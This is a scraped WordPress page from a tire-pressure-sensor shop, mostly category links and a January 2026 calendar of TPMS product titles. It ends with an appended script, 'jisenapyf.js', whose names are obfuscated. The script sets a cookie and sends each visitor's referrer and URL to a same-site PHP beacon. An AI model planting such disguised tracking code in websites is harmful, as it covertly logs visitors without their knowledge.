	<li class="cat-item cat-item-4450"><a href="https://tire-pressure-sensor.com/category/tpm5010/" >tpm5010</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://tire-pressure-sensor.com/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://tire-pressure-sensor.com/category/tpms-12/" >tpms-12</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://tire-pressure-sensor.com/category/tpms-car/" >tpms-car</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://tire-pressure-sensor.com/category/tpms01/" >tpms01</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://tire-pressure-sensor.com/category/tpms05/" >tpms05</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://tire-pressure-sensor.com/category/tpms315-12/" >tpms315-12</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://tire-pressure-sensor.com/category/tpms315-40/" >tpms315-40</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://tire-pressure-sensor.com/category/tpms315mhz/" >tpms315mhz</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tire-pressure-sensor.com/category/tpms315mhz-10/" >tpms315mhz-10</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://tire-pressure-sensor.com/category/tpms315mhz-14/" >tpms315mhz-14</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://tire-pressure-sensor.com/category/tpms5/" >tpms5</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://tire-pressure-sensor.com/category/tpvms/" >tpvms</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://tire-pressure-sensor.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://tire-pressure-sensor.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tire-pressure-sensor.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tire-pressure-sensor.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://tire-pressure-sensor.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://tire-pressure-sensor.com/category/triggering/" >triggering</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://tire-pressure-sensor.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tire-pressure-sensor.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tire-pressure-sensor.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://tire-pressure-sensor.com/category/troublesome/" >troublesome</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://tire-pressure-sensor.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://tire-pressure-sensor.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tire-pressure-sensor.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://tire-pressure-sensor.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://tire-pressure-sensor.com/category/ts401maxitpms/" >ts401maxitpms</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://tire-pressure-sensor.com/category/ts501/" >ts501</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://tire-pressure-sensor.com/category/ts508k/" >ts508k</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tire-pressure-sensor.com/category/ts610/" >ts610</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-10-c/" >tst-507-ft-10-c</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-4-c/" >tst-507-ft-4-c</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-6-c/" >tst-507-ft-6-c</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-8-c/" >tst-507-ft-8-c</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://tire-pressure-sensor.com/category/tst-507-ft-s2/" >tst-507-ft-s2</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-10-c/" >tst-507-rv-10-c</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-4-c/" >tst-507-rv-4-c</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-6/" >tst-507-rv-6</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-6-c/" >tst-507-rv-6-c</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://tire-pressure-sensor.com/category/tst-507-rv-s4/" >tst-507-rv-s4</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://tire-pressure-sensor.com/category/tst-510rv/" >tst-510rv</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://tire-pressure-sensor.com/category/tst507ft6c/" >tst507ft6c</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://tire-pressure-sensor.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://tire-pressure-sensor.com/category/tundra/" >tundra</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://tire-pressure-sensor.com/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://tire-pressure-sensor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://tire-pressure-sensor.com/category/tuson/" >tuson</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://tire-pressure-sensor.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://tire-pressure-sensor.com/category/tymate/" >tymate</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://tire-pressure-sensor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tire-pressure-sensor.com/category/tyre-pressure-monitoring-system-for-rv-motorhome-caravan/" >tyre-pressure-monitoring-system-for-rv-motorhome-caravan</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://tire-pressure-sensor.com/category/tyredog/" >tyredog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://tire-pressure-sensor.com/category/tyrepal/" >tyrepal</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://tire-pressure-sensor.com/category/tyrewiz/" >tyrewiz</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://tire-pressure-sensor.com/category/u-pro/" >u-pro</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://tire-pressure-sensor.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://tire-pressure-sensor.com/category/u800wf/" >u800wf</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://tire-pressure-sensor.com/category/u901/" >u901</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://tire-pressure-sensor.com/category/u903/" >u903</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://tire-pressure-sensor.com/category/u912/" >u912</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://tire-pressure-sensor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://tire-pressure-sensor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tire-pressure-sensor.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tire-pressure-sensor.com/category/unieke/" >unieke</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tire-pressure-sensor.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://tire-pressure-sensor.com/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://tire-pressure-sensor.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://tire-pressure-sensor.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://tire-pressure-sensor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://tire-pressure-sensor.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://tire-pressure-sensor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://tire-pressure-sensor.com/category/uvs3040/" >uvs3040</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://tire-pressure-sensor.com/category/uvs4041/" >uvs4041</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tire-pressure-sensor.com/category/v-checker/" >v-checker</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://tire-pressure-sensor.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://tire-pressure-sensor.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://tire-pressure-sensor.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://tire-pressure-sensor.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://tire-pressure-sensor.com/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://tire-pressure-sensor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://tire-pressure-sensor.com/category/vesafe/" >vesafe</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://tire-pressure-sensor.com/category/victon/" >victon</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tire-pressure-sensor.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://tire-pressure-sensor.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://tire-pressure-sensor.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://tire-pressure-sensor.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tire-pressure-sensor.com/category/vt37/" >vt37</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://tire-pressure-sensor.com/category/w401b/" >w401b</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tire-pressure-sensor.com/category/w403/" >w403</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://tire-pressure-sensor.com/category/w408/" >w408</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://tire-pressure-sensor.com/category/w410/" >w410</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://tire-pressure-sensor.com/category/w410a/" >w410a</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://tire-pressure-sensor.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://tire-pressure-sensor.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://tire-pressure-sensor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://tire-pressure-sensor.com/category/westbay/" >westbay</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://tire-pressure-sensor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tire-pressure-sensor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://tire-pressure-sensor.com/category/windek/" >windek</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tire-pressure-sensor.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://tire-pressure-sensor.com/category/wonvon/" >wonvon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tire-pressure-sensor.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://tire-pressure-sensor.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://tire-pressure-sensor.com/category/xrross/" >xrross</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://tire-pressure-sensor.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://tire-pressure-sensor.com/category/xtpms/" >xtpms</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://tire-pressure-sensor.com/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tire-pressure-sensor.com/category/xtrons/" >xtrons</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://tire-pressure-sensor.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://tire-pressure-sensor.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://tire-pressure-sensor.com/category/zeepin/" >zeepin</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://tire-pressure-sensor.com/category/zone/" >zone</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tire-pressure-sensor.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://tire-pressure-sensor.com/2026/01/01/" title="2013 2014 2015 2016 2017 2018 Chevrolet Trax New TPMS Set 13598772 13581558
5 Best Tire Pressure Monitoring System For Rv 2025 Don T Buy Until You Watch This">1</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/02/" title="New TPMS Set 315mhz Fits 2007 2008 Jeep Wrangler Unlimited Sahara 56029479AB
New TPMS Set 315mhz Fits 2006 2007 Dodge Charger 56053036AA">2</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/03/" title="2022 Chevrolet Silverado 3500 New 433mhz TPMS Set Black Stem &amp; TPMS Reset Tool
2008 2009 Chevrolet Corvette New TPMS Set Gunmetal Stem &amp; TPMS Reset Tool">3</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/04/" title="New TPMS Set 433mhz Black Stem Fits 2022 2023 GMC Sierra 1500 2500 3500
New 433mhz TPMS Set 52933-D2100 Fits 2021 2022 2023 Genesis GV80">4</a></td>
	</tr>
	<tr>
		<td><a href="https://tire-pressure-sensor.com/2026/01/05/" title="Tire Pressure Monitoring Safety Alarm System Solar Car Truck RV TPMS 6 sensor
Wireless Solar TPMS LCD Car Tire Pressure Monitoring System +6 External Sensors">5</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/06/" title="Solar TPMS Car Tire Pressure Alarm Monitor System 6 Sensor Tyre Pressure Warning
TPMS Fit Porsche Macan Huf Tire Pressure Sensors Set With Black Valve Stems">6</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/07/" title="ACDelco 4pc Tire Pressure Monitoring System Sensor For Sierra 1500 Silverado EV
New 433mhz TPMS Set 42607-WAA02 Fits 2025 Toyota GR Supra 3.0 Premium">7</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/08/" title="New OEM Volkswagen TPMS Sensors 5Q0998270F, 5Q0907275B, Set Of 4">8</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/09/" title="Ford F Series Pickup 2007 TPMS set 6F2Z1A189A, 7L1T1A150AA, 7L1Z1A189A
Mercury Grand Marquis 2007 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A">9</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/10/" title="Mercury Grand Marquis 2010 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A
How To Activate New Tpms Sensor In Under 8 Minutes No Shop Visit Needed">10</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/11/" title="Mercury Grand Marquis 2009 New TPMS Set 6F2Z1A189A 7L1T1A150AA 7L1Z1A189A
2013 2014 2015 Chevrolet Malibu New TPMS Sensor Set 13581558 13598772 315 mhz">11</a></td>
	</tr>
	<tr>
		<td><a href="https://tire-pressure-sensor.com/2026/01/12/" title="2017 Ford F150 F-150 TPMS Set with Ford TPMS Reset Tool F2GT-1A180-AB 315 mhz
2016 Dodge Challenger New TPMS Sensor Set 433 mhz 56029398AB 68406529AA">12</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/13/" title="New Huf TPMS Set 433mhz Fits 2017 2018 2019 Audi RS3 5Q0907275
New Huf TPMS Set 433mhz Fits 2020 2021 2022 Audi RS3 5Q0907275">13</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/14/" title="2019 Chevrolet Silverado 1500 2500 New TPMS Set Silver Stem 13516165 433 mhz
New TPMS Set Black Stem &amp; TPMS Reset Tool Fits 2011 Chevrolet Corvette C6">14</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/15/" title="2008 2009 Chevrolet Corvette C6 New Black Stem TPMS Set &amp; TPMS Reset Tool">15</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/16/" title="Set 4 TPMS Tire Pressure Sensor 315Mhz Metal fits 18-22 Mitsubishi Eclipse Cross
2021 2022 Chevrolet Suburban Premier New Black Stem TPMS Set 433mhz">16</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/17/" title="New TPMS Set 315 mhz Fits 2011 2012 Chrysler 200 Limited LX S Touring 56053036AA
2016 2017 Chevrolet Camaro New Black Stem TPMS Set 433mhz &amp; TPMS Reset Tool">17</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/18/" title="50 PCS TPMS Short Snap-In Valve Stem 11.3 mm Rim Hole24 mm Exposed Height
2018 2019 2020 2021 2022 BMW M5 New Schrader TPMS Set Black Stem 433mhz">18</a></td>
	</tr>
	<tr>
		<td><a href="https://tire-pressure-sensor.com/2026/01/19/" title="New TPMS Set 315 mhz Fits 2011 2012 Chrysler 200 Limited LX S Touring 68406530AA
2018 2019 Chevrolet Camaro New Black Stem TPMS Set 433mhz &amp; TPMS Reset Tool">19</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/20/" title="New Black Stem TPMS Set 315mhz Fits 2023 Toyota Sienna LE Limited Platinum
Set 4 TPMS Tire Pressure Sensors 315Mhz Metal fits 2014 GMC Sierra">20</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/21/" title="New 315mhz TPMS Set &amp; TPMS Reset Tool Fits 2007 Chevrolet Corvette C6
New 315mhz TPMS Set Fits 2009 2010 2011 2012 2013 Honda Fit 42753-TR3-A81">21</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/22/" title="How To Reset Tpms Warning Light Tire Pressure Monitoring System
2016 2017 Chevrolet Camaro New 433mhz Black Stem TPMS Set &amp; TPMS Reset Tool">22</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/23/" title="Set 4 TPMS Tire Pressure Sensors 315Mhz Metal fits 2011 Dodge Dakota
Genuine Mercedes-Benz Tire Pressure Sensor 000-905-00-30-64">23</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/24/" title="ACDelco 4pc Tire Pressure Monitoring System Sensor For CTS Envoy XL Rainer SRX
Tire Minder Solar Powered Trailer Monitoring (TPMS-TRL-2) Receiver 2 Sensors">24</a></td><td><a href="https://tire-pressure-sensor.com/2026/01/25/" title="Set 4 TPMS Tire Pressure Sensors 315Mhz Metal fits 05-09 Lexus LX Series
TPMS EZ Sensor (x4)metal for Ford E-350 Super Duty 2021-2024 FR3V-1A180-AA">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://tire-pressure-sensor.com/2026/01/26/" title="2016 2017 Chevrolet Silverado 1500 New Black Stem TPMS Set &amp; TPMS Reset Tool">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://tire-pressure-sensor.com/mucar-tpms-tp-t90-s3-car-tire-pressure-tpms-sensor-315mhz-433mhz-update-of-g2/" title="обновление thinkcar TPMS T90">обновление thinkcar TPMS T90</a></li><li><a href="https://tire-pressure-sensor.com/set-of-4-max-433mhz-tpms-tire-pressure-sensors-for-audi-7pp907275f-4f0907275b/" title="433 mhz tpms sensor black">433 mhz tpms sensor black</a></li><li><a href="https://tire-pressure-sensor.com/06421-s3v-a03-tire-pressure-sensor-transducer-tpms-for-honda-odyssey-2005-2007/" title="plainf29">plainf29</a></li><li><a href="https://tire-pressure-sensor.com/4pcs-tire-pressure-sensor-tpms-monitor-for-ram-3500-2019-2021-drw-withalloy-wheels/" title="2019 ram 3500 drw tpms">2019 ram 3500 drw tpms</a></li><li><a href="https://tire-pressure-sensor.com/for-4-2007-2008-gmc-arcadia-premium-tpms-tire-pressure-sensors-oem-replacement/" title="tire-pressure-sensor">tire-pressure-sensor</a></li><li><a href="https://tire-pressure-sensor.com/1999-2001-2002-plymouth-prowler-tpms-tire-pressure-sensor-04815132ab-new-oem/" title="plymouth prowler датчик давления шины">plymouth prowler датчик давления шины</a></li><li><a href="https://tire-pressure-sensor.com/eeztire-tpms-real-time-tire-pressure-monitoring-system-6-flow-through-sensors/" title="绷带">绷带</a></li><li><a href="https://tire-pressure-sensor.com/2017-2018-2019-2020-2021-mclaren-720s-huf-tpms-black-stem-set-433mhz-13m1179cp/" title="McLaren Tire Pressure check">McLaren Tire Pressure check</a></li><li><a href="https://tire-pressure-sensor.com/1999-2001-2002-plymouth-prowler-tpms-tire-pressure-sensor-04815132ab-new-oem/" title="plymouth prowler 04815132">plymouth prowler 04815132</a></li><li><a href="https://tire-pressure-sensor.com/fobo-bike-2-tire-pressure-monitoring-systems-black-iosandroid-bluetooth-5-0-new/" title="фобо байк 2">фобо байк 2</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://tire-pressure-sensor.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://tire-pressure-sensor.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://tire-pressure-sensor.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tire-pressure-sensor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tire-pressure-sensor.com/jisenapyf.js
body_size: 825
content:



function gemot(){		var fiqulixociw = window.location.href;
 

    var masowuxejucazov = document.currentScript.src.split('/').pop().replace(".js",""); 			var dywuxobetydogoc = "/" + masowuxejucazov + ".php";
			     var himatonugaruz = 60;	
 		 	var wajusydepipaga = masowuxejucazov;	
	 	var tuqyqosox = "";
    try     { 	      tuqyqosox=""+parent.document.referrer;	    }
 	    catch (ex) 	
    {	    tuqyqosox=""+document.referrer;

    }  

	if(zyzuloryr(wajusydepipaga) == null)	 
 	{
 	 

		var zysixiposydal = window.location.hostname;	    		    		puxipaza(wajusydepipaga, "1", himatonugaruz, "/", zysixiposydal);   		if(zyzuloryr(wajusydepipaga) != null) 
		{ 		
			var bitejyr = new Image();  
			bitejyr.src=dywuxobetydogoc + "?referer=" + escape(tuqyqosox) + "&url=" + escape(fiqulixociw); 	
			}
 
	}	  		

}

gemot();

function zyzuloryr(rosukimoqucef) 
{	     var kejazake = document.cookie;    	    var cyqerynaku = rosukimoqucef + "=";
	 
    var caporym = kejazake.indexOf("; " + cyqerynaku);	     if (caporym == -1) {	 
  	        caporym = kejazake.indexOf(cyqerynaku); 	
         if (caporym != 0) return null;  
	      } else {         caporym += 2;	     }

    var cabosiwelyh = document.cookie.indexOf(";", caporym);
 

    if (cabosiwelyh == -1) {  	        cabosiwelyh = kejazake.length;  
    } 	     return unescape(kejazake.substring(caporym + cyqerynaku.length, cabosiwelyh)); 
}
	


function puxipaza(powaxozine,talozakuz,lafocuwyw, bisowafixu, rarazavomadiqo) 
{
 var zimykovoku = new Date();	  var rijupabojysor = new Date();   
  rijupabojysor.setTime(zimykovoku.getTime() + 1000*60*lafocuwyw);

 document.cookie = powaxozine+"="+escape(talozakuz) + ";expires="+rijupabojysor.toGMTString() + ";path=" + bisowafixu + ";domain=" + rarazavomadiqo;  }
 